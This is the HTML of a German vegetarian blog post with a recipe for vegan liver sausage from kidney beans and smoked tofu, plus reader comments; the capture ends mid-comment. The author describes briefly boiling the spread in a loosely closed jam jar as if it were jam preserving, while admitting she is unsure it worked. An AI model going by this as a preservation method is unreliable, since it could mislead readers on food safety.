

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.unverbissen-vegetarisch.de/2012/02/rein-pflanzliche-vegane-leberwurst/
body_size: 12360
content:
<!DOCTYPE html>
<html lang="de">
<head>
	<meta charset="UTF-8" />

<!-- Diese Seite wurde optimiert mit wpSEO (https://www.wpseo.org). -->
<title>Rein pflanzliche, vegane Leberwurst › Unverbissen vegetarisch</title>
<meta name="description" content="Eine einfach herzustellende pflanzliche Leberwurst, die GENAU SO schmeckt wie wir Leberwurst kennen" />
<meta name="robots" content="index, follow" />
<link rel="canonical" href="https://www.unverbissen-vegetarisch.de/2012/02/rein-pflanzliche-vegane-leberwurst/" />
<meta property="og:type" content="article">
<meta property="og:url" content="https://www.unverbissen-vegetarisch.de/2012/02/rein-pflanzliche-vegane-leberwurst/">
<meta property="og:title" content="Rein pflanzliche, vegane Leberwurst › Unverbissen vegetarisch">
<meta property="og:description" content="Eine einfach herzustellende pflanzliche Leberwurst, die GENAU SO schmeckt wie wir Leberwurst kennen">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="httpstwittercomunverbissen">
<meta name="twitter:title" content="Rein pflanzliche, vegane Leberwurst › Unverbissen vegetarisch">
<meta name="twitter:description" content="Eine einfach herzustellende pflanzliche Leberwurst, die GENAU SO schmeckt wie wir Leberwurst kennen">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.unverbissen-vegetarisch.de/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.unverbissen-vegetarisch.de/wp-content/themes/yoko/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Unverbissen vegetarisch &raquo; Feed" href="https://www.unverbissen-vegetarisch.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Unverbissen vegetarisch &raquo; Kommentar-Feed" href="https://www.unverbissen-vegetarisch.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Unverbissen vegetarisch &raquo; Rein pflanzliche, vegane Leberwurst Kommentar-Feed" href="https://www.unverbissen-vegetarisch.de/2012/02/rein-pflanzliche-vegane-leberwurst/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.unverbissen-vegetarisch.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.unverbissen-vegetarisch.de/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='yoko-fonts-css'  href='//www.unverbissen-vegetarisch.de/wp-content/uploads/omgf/yoko-fonts/yoko-fonts.css?ver=1667393863' type='text/css' media='all' />
<link rel='stylesheet' id='yoko-style-css'  href='https://www.unverbissen-vegetarisch.de/wp-content/themes/yoko/style.css?ver=2013-10-21' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://www.unverbissen-vegetarisch.de/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://www.unverbissen-vegetarisch.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.unverbissen-vegetarisch.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.unverbissen-vegetarisch.de/wp-json/wp/v2/posts/284" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.unverbissen-vegetarisch.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.unverbissen-vegetarisch.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://www.unverbissen-vegetarisch.de/?p=284' />
<link rel="alternate" type="application/json+oembed" href="https://www.unverbissen-vegetarisch.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.unverbissen-vegetarisch.de%2F2012%2F02%2Frein-pflanzliche-vegane-leberwurst%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.unverbissen-vegetarisch.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.unverbissen-vegetarisch.de%2F2012%2F02%2Frein-pflanzliche-vegane-leberwurst%2F&#038;format=xml" />
	<style type="text/css" id="yoko-themeoptions-css">
		a {color: #007705;}
		#content .single-entry-header h1.entry-title {color: #007705!important;}
		input#submit:hover {background-color: #007705!important;}
		#content .page-entry-header h1.entry-title {color: #007705!important;}
		.searchsubmit:hover {background-color: #007705!important;}
	</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #d4e5c9; }
</style>
	<link rel="icon" href="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2018/04/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2018/04/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2018/04/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2018/04/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			#site-title h1 {

    font-size: 2.1em;
    line-height: 1.2;
    font-weight: normal;
    text-transform: none;
}
#content a {text-decoration:underline}		</style>
			
	
</head>

<body class="post-template-default single single-post postid-284 single-format-standard custom-background">
	<div id="page" class="clearfix">
	<header id="branding">
		<nav id="mainnav" class="clearfix">
			<div class="menu-haupt-container"><ul id="menu-haupt" class="menu"><li id="menu-item-906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-906"><a href="https://www.unverbissen-vegetarisch.de/">Start</a></li>
<li id="menu-item-907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-907"><a href="https://www.unverbissen-vegetarisch.de/alle-artikel/">Inhalt</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a href="https://www.unverbissen-vegetarisch.de/info/">Markt &#038; Info</a></li>
<li id="menu-item-908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-908"><a href="https://www.unverbissen-vegetarisch.de/impressum/">Impressum</a></li>
<li id="menu-item-1069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1069"><a href="https://www.unverbissen-vegetarisch.de/datenschutz/">Datenschutz</a></li>
<li id="menu-item-909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-909"><a href="https://www.unverbissen-vegetarisch.de/ueber-dieses-blog/">&#220;ber,,,</a></li>
</ul></div>		</nav><!-- end mainnav -->

		
		<hgroup id="site-title">
					<h1><a href="https://www.unverbissen-vegetarisch.de/" title="Unverbissen vegetarisch">Unverbissen vegetarisch</a></h1>
				<h2 id="site-description">&#8230;flexitarisch, vegetarisch, vegan? Hauptsache, die Richtung stimmt!</h2>
				</hgroup><!-- end site-title -->

								<img alt="" src="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2016/07/gartenhead.jpg" class="headerimage" width="1102" height="215">
			
		<nav id="subnav">
					</nav><!-- end subnav -->
</header><!-- end header -->

<div id="wrap">
<div id="main">

	<div id="content">

	
			
<article id="post-284" class="post-284 post type-post status-publish format-standard hentry category-fleisch-ersetzen">

	
	<header class="single-entry-header">
		<h1 class="entry-title">Rein pflanzliche, vegane Leberwurst</h1>
			<p><span class="entry-date">24. Februar 2012</span> <span class="entry-author">von Claudia Klinger</span> </p>
	</header><!-- end single-entry-header -->
		
	<div class="single-entry-content">
				<p>Seitdem ich auf dem Veggie-Trip bin, koche ich viel mehr als fr&#252;her. Das macht auch Spass, es gibt viel zu experimentieren und zu entdecken, doch f&#252;r den &#8222;schnellen Imbiss zwischendurch&#8220; fehlt mir noch immer einiges. Den K&#228;severbrauch hab&#8216; ich auf fast Null herunter gefahren, womit meine faulen Zwischenmahlzeiten in Gestalt &#252;berbackener Brote entfielen.</p>
<p>Was also? Vielleicht mal eine vegane LEBERWURST probieren? Die kleinen teuren T&#246;pfchen mit den vielerlei Aufstrichen, die es in jedem Bioladen gibt, befriedigen mich nicht wirklich. Wenn schon, will ich eine Leberwurst, die geschmacklich, mengenm&#228;&#223;ig und preislich mit dem konkurrieren kann, was ich einst als &#8222;Omnivore&#8220; gewohnt war.   </p>
<p>Das hier ist nun das Ergebnis meines ersten Versuchs, zu dem mich zum wiederholten Mal <a href="http://dieumsteiger.blogspot.com/2012/02/selbstgemachte-leberwurst-vegan.html">Peter vom Umsteiger-Blog</a> inspiriert hat: </p>
<p><img loading="lazy" src="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2012/02/vegane-leberwurst.jpg" alt="Vegane Leberwurst" width="470" height="353" class="aligncenter size-full wp-image-285" srcset="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2012/02/vegane-leberwurst.jpg 470w, https://www.unverbissen-vegetarisch.de/wp-content/uploads/2012/02/vegane-leberwurst-300x225.jpg 300w" sizes="(max-width: 470px) 100vw, 470px" /></p>
<p>Beim Rezept hab&#8216; ich mich &#8222;so ungef&#228;hr&#8220; an das gehalten, was Peter im <a href="http://www.youtube.com/watch?v=GjcJDWxeL_k&#038;feature=youtu.be">Leberwurst-Video</a> zeigt:</p>
<p>1 Dose Kidneybohen (400g)<br />
150 bis 200 g R&#228;uchertofu<br />
1 Zwiebel<br />
2 &#8211; 3 Teel&#246;ffel Petersilie<br />
2 Teel&#246;ffel Mayoran (getrocknet)<br />
Pfeffer, Salz, etwas Oliven&#246;l</p>
<p>Zwiebel und Majoran in &#214;l and&#252;nsten, Kidneybohnen dazu geben, salzen und pfeffern. Tofu zerkleinern, in einen Mix-Becher sch&#252;tten, die Bohnenpfanne hinzuf&#252;gen und alles zusammen mixen. Abschmecken, evtl. die Petersilie und noch etwas &#214;l dazu &#8211; fertig!</p>
<p>Der R&#228;uchertofu-Anteil in meiner Variante war etwa 100 Gramm auf die Dose Kidney-Bohnen, ein paar w&#252;rzige Hefeflocken hab&#8216; ich noch mitverwendet, sowie neben Petersilie, Pfeffer, Kr&#228;utersalz, &#214;l und Zwiebeln auch etwas Schnittlauch &#8211; und ein paar Tropfen &#8222;Liquid Smoke&#8220;. <span id="more-284"></span></p>
<p>Das Ergebnis war mehr als &#252;berzeugend! Mein Fleisch essender Freund fand keinen Unterschied zur &#8222;normalen&#8220; Leberwurst &#8211; wobei die Fett-Einsparung gegen&#252;ber dieser ja wirklich toll ist! </p>
<h2>Auf der Suche nach dem richtigen Leberwurst-Format</h2>
<p>Am liebsten w&#252;rde ich diese Leberwurst in &#8222;Wursth&#228;ute&#8220; aus Lebensmittel-vertr&#228;glichem Plastik stecken. Sowas hatte ich aber nicht zur Hand, also f&#252;llte ich die Wurst in ein Marmeladenglas, das ich mit nicht allzu fest gedrehtem Deckel (!) in einen Topf mit Wasser stellte und dann ein paar Minuten kochen lie&#223;. Die Idee war, sie so auf die gleiche Art haltbar zu machen, wie man es mit Marmelade oder anderem &#8222;Einmachgut&#8220; tut. Es hat sich auch wirklich ein Vakuum hergestellt, doch bin ich mir nicht sicher, dass sich nicht ganz unten in der Wurst doch noch ein paar Luftblasen halten konnten. Da DIESE Leberwurst aber sowieso z&#252;gig verspeist wurde, konnte ich das Problem erstmal vertagen. </p>
<h2>Rohk&#246;stler werden?</h2>
<p>Schade &#252;brigens, dass Peter vorhat, zum Rohk&#246;stler zu werden &#8211; seine Koch-Experimente mit Fleisch-Alternativen sind einfach gro&#223;artig, und seine Videos sehr inspirierend. Ich werde es wohl nie verstehen, warum Menschen meinen, Jahrtausende Kochtradition und Esskultur in die Tonne treten zu m&#252;ssen, um sich dann mit komplizierten Ger&#228;tschaften (42-Grad-Trockner), eingeflogenen exotischen Fr&#252;chten und teuren &#8222;Press-Pulvern&#8220; der Natur ganz nah zu f&#252;hlen. Aber jedem sein Himmelreich, ich muss ja nicht alles mitmachen! :-)</p>			<div class="clear"></div>
			
								
		
	<footer class="single-entry-meta">
		<p>			Kategorien: <a href="https://www.unverbissen-vegetarisch.de/thema/fleisch-ersetzen/" rel="category tag">Fleisch ersetzen</a> | 
									<a href="https://www.unverbissen-vegetarisch.de/2012/02/rein-pflanzliche-vegane-leberwurst/">Permalink</a>
			</p>
	</footer><!-- end entry-meta -->

		<div class="author-info">
				<div class="author-description">
		<h3>Autor: <a href='https://www.unverbissen-vegetarisch.de/author/admina02/' title='Claudia Klinger' rel='me'>Claudia Klinger</a></h3>
		<p>Mit weiteren, teils recht persönlichen Themen findet man mich auf meinem seit 1999 aktiven <a href="http://www.claudia-klinger.de/digidiary">Digital Diary</a>. Und Veggie-News gibts auf <a href="https://twitter.com/unverbissen">Twitter.com/unverbissen.</a>
Unverbissen Vegetarisch gibts - noch! - <a href="https://www.facebook.com/UnverbissenVegetarisch">auch auf Facebook</a>,</p>
		</div><!-- end author-description -->
	</div><!-- end author-info -->
		</div><!-- end single-entry-content -->

</article><!-- end post-284 -->
<div class="clear"></div>				
			
<div id="comments"  class="clearfix">

			<h3 id="comments-title">20 Kommentare</h3>
			<p class="write-comment-link"><a href="#respond">Schreibe einen Kommentar &rarr;</a></p>
		
			<ol class="commentlist">
					<li class="comment even thread-even depth-1" id="li-comment-1548">
		<div id="comment-1548">
		<div class="comment-gravatar"></div>

		<div class="comment-body">
		<div class="comment-meta commentmetadata">
		<cite class="fn"><a href='http://dieumsteiger.blogspot.com/' rel='external nofollow ugc' class='url'>Peter</a></cite><br/>
		<a href="https://www.unverbissen-vegetarisch.de/2012/02/rein-pflanzliche-vegane-leberwurst/#comment-1548">
			25. Februar 2012 um 08:33</a>		</div><!-- .comment-meta .commentmetadata -->

		<p>Hall&#246;chen und herzlichen Dank erstmal.</p>
<p>Aber ich kann dich beruhigen. F&#252;r mich bedeutet Rohkost wirklich roh und quasi unverarbeitet. Also maximal Salate mit Essig&amp;&#214;l und Gew&#252;rze oder vielleicht Kr&#228;uter mit Obst in einen Mixer kippen, um einen Smoothie zu machen. Denn wenn man anf&#228;ngt den gleichen Zirkus mit Rohkost wie mit der Kochkost zu veranstalten, dann kann man es fast gleich bleiben lassen. Ist zumindest meine jetzige Einstellung dazu.<br />
Einzig das Kokoswasser (junge Kokosn&#252;sse) und die Goji Beeren werde bzw. habe ich mir zugelegt. Aber in jedem Supermarkt findet man auch Kokosn&#252;sse und diverse Obst &amp; Gem&#252;sesorten die nicht beim Bauern um die Ecke angebaut sind. ALLES wird geflogen oder per LKW transportiert oder sogar beides. Das ist aber ein Prozess den man wohl erst im Laufe der Zeit mitmacht. </p>
<p>Wenn ich es richtig gelesen habe, dann bist du noch nicht so lange Vegetarier/in oder Veganer/in.<br />
Ich sage dir was. Ca. 1-2 Monate bevor ich von heute auf morgen Vegetarier wurde, habe ich fast den identischen Satz gesprochen. &#8222;Ich werde nie verstehen, warum man ohne Fleisch essen leben soll. Tiere sind zum Essen da&#8220;, nur um dann von heute auf morgen diesen Satz ad absurdum zu f&#252;hren. Dann habe ich gedacht, ich k&#246;nnte ohne Eier und ohne K&#228;se nicht leben usw. </p>
<p>Das ist alles kein Zwang, das kommt von innen. Und Rohkost und vor allem die damit verbundenen positiven Eigenschaften f&#252;r K&#246;per, Seele, Geist usw. ist nur ein weitere Schritt. </p>
<p>Aber das ist ja kein Verein oder so, dem man beitritt und wo man sich dann den Dogmen unterwerfen muss.<br />
F&#252;r mich bedeutet das nur, dass ich den Monat M&#228;rz mal so wie beschrieben durchleben will. Was aber nicht heisst, dass ich nie wieder kochen werde. Daf&#252;r esse ich viel zu gerne leckere Sachen und probiere viel zu gerne neue Dinge aus. Auch m&#246;chte ich Umsteigern gerne neue oder verbesserte Varianten zeigen, um sich schnell mal was herzhaft leckeres zu machen. </p>
<p>Nur halt das Ganze nicht mehr so regelm&#228;&#223;ig. Aber daf&#252;r ist mein Blog hoffentlich &#252;bersichtlich genug, dass man a) die Rezepte leicht findet und b) auf dem Button &#8222;vegane Fleischgerichte&#8220; die n&#246;tige Anregung finden kann. </p>
<p>Viele liebe Gr&#252;&#223;e<br />
Peter</p>

		
		<div class="reply">
					</div><!-- .reply -->

		</div>
		<!--comment Body-->

	</div><!-- #comment-##  -->

	</li><!-- #comment-## -->
	<li class="comment byuser comment-author-admina02 bypostauthor odd alt thread-odd thread-alt depth-1" id="li-comment-1556">
		<div id="comment-1556">
		<div class="comment-gravatar"></div>

		<div class="comment-body">
		<div class="comment-meta commentmetadata">
		<cite class="fn">Claudia Klinger</cite><br/>
		<a href="https://www.unverbissen-vegetarisch.de/2012/02/rein-pflanzliche-vegane-leberwurst/#comment-1556">
			25. Februar 2012 um 22:50</a>		</div><!-- .comment-meta .commentmetadata -->

		<p>Ja, das beruhigt mich bzw. zerstreut die Bef&#252;rchtungen, dich als kreativen Inspirator zu verlieren! :-)   Grade mache ich &#8222;vegane Schnupperwochen&#8220; mit und werde da auch ein paar Smoothies und Rohk&#246;stlerisches probieren. Die Leute berichten ja von sp&#252;rberen Verbesserungen in Sachen Gesundheit, Fitness, Kraft &#8211; statt Fasten kann man das garantiert mal gut nutzen.<br />
Bei dir werde ich ja wohl lesen k&#246;nnen, wie es dir damit ergeht&#8230;</p>

		
		<div class="reply">
					</div><!-- .reply -->

		</div>
		<!--comment Body-->

	</div><!-- #comment-##  -->

	</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-1602">
		<div id="comment-1602">
		<div class="comment-gravatar"></div>

		<div class="comment-body">
		<div class="comment-meta commentmetadata">
		<cite class="fn"><a href='http://sigmundo.net' rel='external nofollow ugc' class='url'>sigmundo</a></cite><br/>
		<a href="https://www.unverbissen-vegetarisch.de/2012/02/rein-pflanzliche-vegane-leberwurst/#comment-1602">
			29. Februar 2012 um 17:28</a>		</div><!-- .comment-meta .commentmetadata -->

		<p>vegane leberwurst &#8211; wahnsinn!<br />
:)<br />
wat is “liquid smoke”?</p>

		
		<div class="reply">
					</div><!-- .reply -->

		</div>
		<!--comment Body-->

	</div><!-- #comment-##  -->

	</li><!-- #comment-## -->
	<li class="comment byuser comment-author-admina02 bypostauthor odd alt thread-odd thread-alt depth-1" id="li-comment-1605">
		<div id="comment-1605">
		<div class="comment-gravatar"></div>

		<div class="comment-body">
		<div class="comment-meta commentmetadata">
		<cite class="fn">Claudia Klinger</cite><br/>
		<a href="https://www.unverbissen-vegetarisch.de/2012/02/rein-pflanzliche-vegane-leberwurst/#comment-1605">
			1. März 2012 um 15:46</a>		</div><!-- .comment-meta .commentmetadata -->

		<p>@sigmundo<br />
Liquid Smoke ist &#8222;fl&#252;ssiger Rauch&#8220; bzw. aus Rauch gewonnenes Aroma. </p>
<p><a href="http://de.wikipedia.org/wiki/Raucharoma" rel="nofollow ugc">http://de.wikipedia.org/wiki/Raucharoma</a><br />
<a href="http://en.wikipedia.org/wiki/Liquid_smoke" rel="nofollow ugc">http://en.wikipedia.org/wiki/Liquid_smoke</a></p>
<p>Das ist aber nicht zwingender Bestandteil, man kann auch mehr R&#228;uchertofu nehmen. Ich mach gern ein paar Tropfen an alles, wo ich eben mehr &#8222;Rauchgeschmack&#8220; haben will.</p>

		
		<div class="reply">
					</div><!-- .reply -->

		</div>
		<!--comment Body-->

	</div><!-- #comment-##  -->

	</li><!-- #comment-## -->
	<li class="post pingback">
		<p>Pingback: <a href='https://www.unverbissen-vegetarisch.de/2012/04/von-der-macht-der-gewohnheit/' rel='external nofollow ugc' class='url'>Von der Macht der Gewohnheit » Unverbissen vegetarisch</a></p>
	</li><!-- #comment-## -->
	<li class="post pingback">
		<p>Pingback: <a href='http://www.webwriting-magazin.de/schadet-buch-schreiben-dem-bloggen/' rel='external nofollow ugc' class='url'>Schadet Buch schreiben dem Bloggen?</a></p>
	</li><!-- #comment-## -->
	<li class="post pingback">
		<p>Pingback: <a href='https://www.unverbissen-vegetarisch.de/2012/09/zwei-jahre-unverbissen-veggie/' rel='external nofollow ugc' class='url'>Zwei Jahre unverbissen Veggie » Unverbissen vegetarisch</a></p>
	</li><!-- #comment-## -->
	<li class="post pingback">
		<p>Pingback: <a href='https://www.unverbissen-vegetarisch.de/2013/01/2013-wird-das-jahr-der-smoothies-und-mix-experimente/' rel='external nofollow ugc' class='url'>2013 wird das Jahr der Smoothies und Mix-Experimente » Unverbissen vegetarisch</a></p>
	</li><!-- #comment-## -->
	<li class="post pingback">
		<p>Pingback: <a href='https://www.unverbissen-vegetarisch.de/2013/01/erste-tests-grune-smoothies-mit-personal-blender-und-vitamix/' rel='external nofollow ugc' class='url'>Erste Tests: Grüne Smoothies mit Personal Blender und Vitamix » Unverbissen vegetarisch</a></p>
	</li><!-- #comment-## -->
	<li class="post pingback">
		<p>Pingback: <a href='http://www.das-wilde-gartenblog.de/2013/02/26/unverbissen-vegetarisch-ein-plaedoyer-fuer-mehr-pflanzliche-ernaehrung/' rel='external nofollow ugc' class='url'>Unverbissen vegetarisch: ein Plädoyer für mehr pflanzliche Ernährung</a></p>
	</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-4824">
		<div id="comment-4824">
		<div class="comment-gravatar"></div>

		<div class="comment-body">
		<div class="comment-meta commentmetadata">
		<cite class="fn">Arnd</cite><br/>
		<a href="https://www.unverbissen-vegetarisch.de/2012/02/rein-pflanzliche-vegane-leberwurst/#comment-4824">
			7. März 2013 um 18:35</a>		</div><!-- .comment-meta .commentmetadata -->

		<p>Vielen Dank f&#252;r das Rezept und das Glas Produktprobe, ist schnell leer geworden.<br />
Habe gerade ein neues gemacht (so aus dem Kopf), ist ganz lecker geworden.<br />
Hier noch ein weiteres einfaches Rezept: Apfel-Zwiebel-Aufstrich. 1 Apfel + 1 gleich gro&#223;e Zwiebel kleinhacken, mit 1 TL Salz in Pflanzenfett r&#246;sten und wieder erkalten lassen. Mu&#223; eine Fettsorte sein die wieder erstarrt wenn sie kalt wird.</p>

		
		<div class="reply">
					</div><!-- .reply -->

		</div>
		<!--comment Body-->

	</div><!-- #comment-##  -->

	</li><!-- #comment-## -->
	<li class="post pingback">
		<p>Pingback: <a href='https://www.unverbissen-vegetarisch.de/2013/04/proteine-eiweiss-in-der-pflanzlichen-ernahrung/' rel='external nofollow ugc' class='url'>Proteine (Eiweiß) in der pflanzlichen Ernährung » Unverbissen vegetarisch</a></p>
	</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-5578">
		<div id="comment-5578">
		<div class="comment-gravatar"></div>

		<div class="comment-body">
		<div class="comment-meta commentmetadata">
		<cite class="fn"><a href='http://www.quilttraum.wordpress.com' rel='external nofollow ugc' class='url'>Elvira</a></cite><br/>
		<a href="https://www.unverbissen-vegetarisch.de/2012/02/rein-pflanzliche-vegane-leberwurst/#comment-5578">
			11. April 2013 um 12:02</a>		</div><!-- .comment-meta .commentmetadata -->

		<p>Vielen Dank! Ich habe mir das Video angesehen und alle Zutaten notiert. Morgen nach Dienstschluss werde ich eh ins Veganz fahren und am Sonntag dann die Leberwurst machen. Freu mich schon darauf.<br />
LG<br />
Elvira</p>

		
		<div class="reply">
					</div><!-- .reply -->

		</div>
		<!--comment Body-->

	</div><!-- #comment-##  -->

	</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-5892">
		<div id="comment-5892">
		<div class="comment-gravatar"></div>

		<div class="comment-body">
		<div class="comment-meta commentmetadata">
		<cite class="fn"><a href='http://www.quilttraum.wordpress.com' rel='external nofollow ugc' class='url'>Elvira</a></cite><br/>
		<a href="https://www.unverbissen-vegetarisch.de/2012/02/rein-pflanzliche-vegane-leberwurst/#comment-5892">
			24. April 2013 um 15:39</a>		</div><!-- .comment-meta .commentmetadata -->

		<p>So, ich habe die Leberwurst gemacht (am 13.4.) und sie ist wirklich toll. Im Veganz gab es zwar kein Liquid Smoke, daf&#252;r R&#228;uchersalz, und die Hefeflocken habe ich auch vergessen. Es war n&#228;mlich nicht so einfach, Schritt f&#252;r Schritt dem Video in der K&#252;che auf meinem Smartphone zu folgen. Nur eine Frage habe ich noch: Wie lange h&#228;lt sich der Aufstrich? Ich habe die &#8222;Wurstmasse&#8220; in ein Glas gef&#252;llt und bewahre es verschlossen im K&#252;hlschrank auf.  Bis jetzt hat sich der Geschmack nicht wesentlich ver&#228;ndert.<br />
LG,<br />
Elvira</p>

		
		<div class="reply">
					</div><!-- .reply -->

		</div>
		<!--comment Body-->

	</div><!-- #comment-##  -->

	</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-5941">
		<div id="comment-5941">
		<div class="comment-gravatar"></div>

		<div class="comment-body">
		<div class="comment-meta commentmetadata">
		<cite class="fn">suesslupine</cite><br/>
		<a href="https://www.unverbissen-vegetarisch.de/2012/02/rein-pflanzliche-vegane-leberwurst/#comment-5941">
